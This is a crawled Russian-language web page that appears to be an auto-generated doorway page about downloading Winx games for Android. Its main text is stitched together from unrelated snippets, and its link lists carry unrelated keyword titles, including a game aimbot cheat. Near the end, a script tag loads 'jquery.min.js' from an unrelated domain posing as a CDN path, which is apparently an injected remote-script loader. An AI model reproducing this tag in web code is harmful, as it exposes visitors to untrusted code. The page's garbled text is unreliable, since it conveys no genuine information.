

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-skachat-igry-dlya-android-vinks.html
body_size: 2084
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры для андроид винкс - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры для андроид винкс</h2>
                            </header>
                            <p>Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Лучшие 34126 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Fish Money (Лови Деньги). Вариант популярной игры Золотоискатель , в котором можно выбирать. Что такое игры для девочек? Наши и британские учёные установили, что это одевалки. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-ya-tebya-lyublyu-chelentano-tekst-pesni.html">Я тебя люблю челентано текст песни</a></li>
                                <li><a href="zv7u-film-rasul-gamzatov-moy-dagestan-ispoved-skachat.html">Фильм расул гамзатов мой дагестан исповедь скачать</a></li>
                                <li><a href="zv7u-teplovaya-pushka-tropik-tpc-5-shema.html">Тепловая пушка тропик тпц 5 схема</a></li>
                                <li><a href="zv7u-lilu-tekst-pesni-mama.html">Лилу текст песни мама</a></li>
                                <li><a href="zv7u-skachat-igry-na-android-safari.html">Скачать игры на андроид сафари</a></li>
                                <li><a href="zv7u-masha-rozhdestvenskaya-skazka-igru-skachat-besplatno.html">Маша рождественская сказка игру скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-beast-skachat-albom.html">Beast скачать альбом</a></li>
                                            <li><a href="zv7u-lekarstvennye-rasteniya-zhenshen-krasnaya-kniga.html">Лекарственные растения женьшень красная книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-trendy-v-pitanii-rossiya-2014-prezentaciya.html">Тренды в питании россия 2014 презентация</a></li>
                                            <li><a href="zv7u-trap-boom-workstation.html">Trap boom workstation</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-chit-na-kombat-arms-aim.html">Чит на комбат армс аим</a></li>
                                            <li><a href="zv7u-kak-pomenyat-yunikod.html">Как поменять юникод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-siren-riolis-shema.html">Сирень риолис схема</a></li>
                                            <li><a href="zv7u-prezentaciya-na-den-truda.html">Презентация на день труда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
